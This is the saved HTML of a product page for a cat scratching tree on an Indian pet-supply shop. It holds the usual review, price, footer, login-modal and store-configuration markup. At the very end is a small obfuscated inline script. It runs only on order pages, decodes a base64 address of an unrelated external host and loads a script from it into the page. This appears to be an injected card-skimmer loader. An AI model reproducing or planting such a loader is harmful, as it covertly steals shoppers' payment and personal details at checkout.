                                    <strong itemprop="author">A. malik</strong>
                                    <meta itemprop="datePublished" content="2020-04-16 13:34:15" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">My two cats love this and nice addition for the cats. It is also nice and sturdy</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2040">₹2,040.00</span>
                                    
                    <span class="regular-price text-muted">₹2,550.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            The wavy scratching wave offers a great opportunity to the cats to scratch unobtrusively without damaging the furniture. sharpening their claws is very important for cats and it is essential for the cats to have something to scratch.  sisal is a natural strong fibre, it helps the cat to remove the scaly top layer of their claw so preventing your cat from...
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Cat/1536-trixie-wavy-scratching-wave-for-cats-brown.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/14465-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/14465-large_default/pets-empire-cat-scratching-tree.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/14466-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/14466-large_default/pets-empire-cat-scratching-tree.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/14518-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/14518-large_default/pets-empire-cat-scratching-tree.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/14517-thickbox_default/pets-empire-cat-scratching-tree.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/14517-large_default/pets-empire-cat-scratching-tree.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#6900070f062904081b1a010805051a190c1d1306070c470a0604"><span class="__cf_email__" data-cfemail="91f8fff7fed1fcf0e3e2f9f0fdfde2e1f4e5ebfefff4bff2fefc">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="cfa7c12ab945fc9e7dffbb29-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="cfa7c12ab945fc9e7dffbb29-text/javascript"></script>




  

  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9941","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-09 08:28:20","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 05:18:46","description":"","quantity":"9042","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-19 17:59:52","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pets Empire Cat Scratching Tree at the best price","description":"Buy Pets Empire Cat Scratching Tree @ Rs. 6600 only. With the best offers, free shipping all over India & COD also available.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7038":true,"product-Pets Empire Cat Scratching Tree":true,"product-id-category-14":true,"product-id-manufacturer-73":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/Cat\/7038-pets-empire-cat-scratching-tree.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/Cat\/7038-pets-empire-cat-scratching-tree.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Cat","url":"https:\/\/www.marshallspetzone.com\/14-Cat"},{"title":"Pets Empire Cat Scratching Tree","url":"https:\/\/www.marshallspetzone.com\/Cat\/7038-pets-empire-cat-scratching-tree.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768886303,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="cfa7c12ab945fc9e7dffbb29-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="cfa7c12ab945fc9e7dffbb29-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
